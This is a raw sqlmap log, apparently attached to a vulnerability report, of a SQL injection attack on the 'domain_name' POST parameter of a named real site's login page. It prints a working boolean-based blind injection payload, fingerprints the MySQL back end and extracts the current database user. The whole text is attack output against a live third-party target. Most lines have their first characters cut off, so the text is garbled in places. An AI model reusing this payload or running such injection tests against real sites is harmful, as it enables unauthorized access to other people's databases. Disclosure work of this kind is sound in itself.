 11:49:49] [INFO] target URL is stable
11:49:49] [WARNING] heuristic (basic) test shows that POST parameter 'domain_name' might not be injectable
11:49:49] [INFO] testing for SQL injection on POST parameter 'domain_name'
11:49:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
11:49:49] [WARNING] reflective value(s) found and filtering out
11:49:54] [INFO] POST parameter 'domain_name' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
11:49:54] [INFO] checking if the injection point on POST parameter 'domain_name' is a false positive
OST parameter 'domain_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
qlmap identified the following injection points with a total of 13 HTTP(s) requests:
--
lace: POST
arameter: domain_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: re_url=http://cs.53kf.com/login.php&domain_name=sdfsdf' AND 6386=6386 AND 'LiTL'='LiTL&email=fsdfsdf@qq.vom
--
11:49:57] [INFO] testing MySQL
11:49:57] [INFO] confirming MySQL
11:49:58] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL >= 5.0.0
11:49:58] [INFO] fetching current user
11:49:58] [INFO] retrieving the length of query output
11:49:58] [INFO] retrieved: 14
11:50:11] [INFO] retrieved: ____@____0____ 2/14 (14%)
11:50:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
11:50:12] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
11:50:17] [INFO] retrieved: _a_k@12__0._.1 9/14 (64%)
11:50:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
11:50:35] [INFO] retrieved: ralk@122.0.0.1
urrent user: 'ralk@122.0.0.1'